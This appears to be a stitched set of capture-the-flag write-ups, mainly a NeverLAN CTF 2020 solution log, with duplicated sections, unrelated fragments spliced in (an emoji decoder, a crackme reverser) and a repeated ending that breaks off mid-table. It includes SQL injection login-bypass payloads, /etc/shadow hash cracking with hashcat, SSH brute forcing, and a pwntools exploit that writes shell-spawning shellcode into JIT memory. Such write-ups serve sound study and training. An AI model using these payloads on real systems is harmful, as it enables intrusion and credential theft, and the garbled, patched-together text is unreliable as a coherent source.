### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
tl;dr:Take ord() value of each emoji, cut off first number, divide the remaining 4 numbers into two groups. Filter away all that are less than 32, and decode as ASCII. Align remaining ASCII art.
```python3# Here's the ord() value of all the emojis, instead of messing up the writeup with unprintable characterss=[78332, 72726, 73232, 72229, 73224, 73224, 73226, 73228, 73227, 73232, 72031, 73243, 72332, 73221, 72332, 73132, 73032, 73225, 72032, 72432, 72432, 72232, 73228, 72832, 73032, 73224, 74645, 74622, 73221, 73224, 73225, 73220, 73231, 73232, 72325, 73230, 73242, 73222, 72932, 73227, 73227, 73223, 72932, 73220, 73223, 72032, 72332, 74226, 73231, 73232, 72420, 73232, 72329, 73232, 72820, 73226, 73221, 73222, 73229, 73225, 73224, 73232, 73042, 73229, 73225, 72832, 73032, 73221, 73231, 72632, 72332, 73032, 72532, 72632, 72132, 72432, 74232, 72732, 72732, 73121, 73223, 73227, 73232, 72020, 73232, 72827, 73232, 72925, 73229, 73221, 73227, 73221, 73232, 72632, 72947, 73229, 72132, 73032, 72032, 73228, 72232, 72932, 73226, 72632, 73225, 73227, 73226, 72432, 73227, 73228, 72332, 74232, 72732, 72726, 73232, 73132, 73132, 72826, 73227, 73232, 72830, 73232, 72632, 72710, 73220, 73223, 72532, 74146, 74545, 74645, 74545, 74345, 74545, 74645, 74622, 73232, 72229, 73246, 74546, 73226, 73229, 73231, 79645, 73932, 72532, 72646, 74546, 73223, 72532, 73229, 79641, 72932, 73132, 73032, 73223, 74032, 72532, 72132, 73027, 73225, 73226, 73225, 73221, 73232, 72025, 73232, 72632, 72446, 73222, 72332, 72432, 73229, 74645, 74645, 74695, 74641, 73228, 73220, 74032, 73032, 72232, 72932, 72032, 72542, 73231, 72732, 73224, 73220, 72032, 73220, 74645, 74632, 73021, 73246, 74546, 79546, 74545, 74547, 74545, 74530, 73232, 72132, 72420, 73231, 73242, 73225, 72132, 73231, 74620, 73232, 72046, 74546, 73229, 74645, 74626, 73221, 73232, 72446, 74546, 72332, 73226, 71055, 72332, 74732, 72232, 72742, 73229, 72432, 73226, 72732, 74725, 73232, 72431, 73240, 73225, 73132, 72432, 73221, 73228, 72232, 74732, 72532, 72941, 73032, 74645, 74632, 72132, 72740, 72732, 73231, 73323, 73232, 72832, 72047, 73230, 73221, 74632, 73031, 73232, 72941, 72932, 73221, 73231, 73230, 73220, 74232, 72631, 73232, 72132, 72032, 72430, 73241, 73220, 73226, 74723, 73240, 73226, 74830, 73241, 74021, 73231, 73222, 73232, 72841, 72932, 73229, 73228, 72632, 72532, 74226, 73232, 72532, 73020, 73240, 73223, 74832, 72541, 74029, 73279, 73226, 74132, 72932, 72721, 73247, 73132, 72732, 72232, 73225, 72632, 73231, 72732, 73220, 74222, 73223, 73229, 73232, 72932, 72841, 74732, 73032, 73132, 72441, 73223, 72932, 73221, 74146, 74746, 74539, 79522, 73210, 75047, 73227, 72032, 73221, 73226, 73224, 72532, 73222, 74722, 73228, 73232, 73122, 73232, 73196, 74545, 74539, 74796, 74539, 73221, 72532, 79645, 73932, 72729, 73231, 73296, 74539, 74539, 74095, 74639, 72632, 79645, 73932, 72028, 73246, 79595, 79595, 79546, 72932, 74225, 73240, 79546, 73925, 73232, 72823, 73296, 74539, 73226, 72632, 79645, 74539, 75831, 73246, 79595, 79595, 79546, 73229, 72432, 73220, 79645, 74745, 73996, 74539, 73032, 73226, 73226, 74732, 72332, 72822, 73231, 73229, 73232, 73231, 79595, 79595, 79546, 73223, 73947, 73225, 73223, 72332, 74726, 73224, 73227, 73240, 72132, 74095, 79546, 73920, 73232, 72110, 75432, 72031, 73242, 72732, 73223, 72332, 72732, 73220, 73229, 73221, 74232, 72532, 72422, 73232, 72031, 73232, 73147, 72832, 73230, 72032, 72432, 72332, 72432, 72532, 73226, 73132, 73222, 72732, 72432, 73223, 72032, 72332, 73220, 73227, 73228, 72932, 72632, 73226, 72932, 74232, 73132, 73132, 72632, 72225, 73296, 76161, 76139, 73230, 73222, 74646, 74546, 79541, 73225, 72532, 73220, 73224, 73227, 72532, 73221, 72632, 73032, 73032, 72732, 72732, 73226, 72132, 73227, 72532, 79661, 76161, 73931, 73228, 73245, 74695, 74732, 73021, 73232, 73132, 72829, 73232, 72332, 72622, 73228, 73231, 73242, 73225, 73220, 72932, 73224, 72132, 73226, 79661, 76161, 73921, 73229, 73225, 73223, 73242, 73231, 72932, 73220, 72132, 72032, 72832, 72932, 79645, 73923, 73223, 73232, 72332, 72469, 73032]
x = list(map(str,s))
out = ""for e in x: f = e[1:] if int(f[:2]) >= 32: out += chr(int(f[:2])) if int(f[2:]) >= 32: out += chr(int(f[2:])) print(out)```
Result looks like this after aligning:```S + .-. * * * * / * ).--.---+---.-. .-. `-' .-. `) ( . .-.-._.) ( * .-. .-._.---/--- * . .-. .-. .-. 7 / * / ( / ) .-. ( ! / . ) * ) / ( 0 )( ) * ( 0 )( O ) / * )/ ) )./.-'_ 2/ / `---'/`-' `-' `-'-'(_.' `-' ._____. * (_.' `-' `--': ._____. `-/-'`-' / _____. '/ / ( (__.' 6 * * / * `===' ..-._) `===' -._/ * `===' * `-' E```
which can be read as the flag `rtcp{aw_you_got_me}` |
```"""00007fb352321288 - fastbytearray MT (+32 from target addr) -> 0x00007fb352321268 - part of unknown MT -> 0x00007fb3521a4fe0 (+210 from target JIT address) -> 0x7fb3521a4f0e (target JIT address) <- write shellcode here
Steps:- read fastbytearray MT- fastbytearray MT - 32 = location of JIT addr- read location of JIT addr- JIT addr - 210 = target JIT addr (+18 for jump instruction location)- write shellcode to nearby unused address- overwrite short jump's offset byte- run any command"""
array_size = 100
pause()
for _ in range(15): create(array_size)
read(1, array_size + 76, 8)# read MT address for FastByteArrayfba_mt = u64(recv().ljust(8, "\x00"))pause()# pointer to address in used JIT pagejit_addr = read_any(fba_mt - 32)# address in JIT page to short jump instruction called for all r/w operationstarget_addr = u64(jit_addr) - 192print "short jump instruction at: ", hex(target_addr)pause()
shellcode = asm(shellcraft.amd64.linux.sh())shellcode_addr = target_addr + 115 # I've stopped giving a fuck
write_any(shellcode_addr, shellcode, size=len(shellcode))
# modify short jump to go to unused code area (offset 115 from eip)write_any(target_addr + 1, "\x71", size=1)
p.interactive()``` |
- decompile the packed exe in IDA- see suspicious function that reads command line args- reverse command line check to get arg or patch check to get flag```#!/usr/bin/env python3
# for cmd arg
key = [0x42, 0x63, 0xB4, 0xE1, 0x4C, 0xBA, 0x1B, 0x83, 0xD7, 0xFD, 0x77, 0xE3, 0x33]
c = 0x42ans = ""
for i in range(len(key) - 1): a = key[i + 1] - key[i] if a < 0: a = (0x100 + key[i + 1]) - key[i] ans = chr(a) + ans
print(ans)``` |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 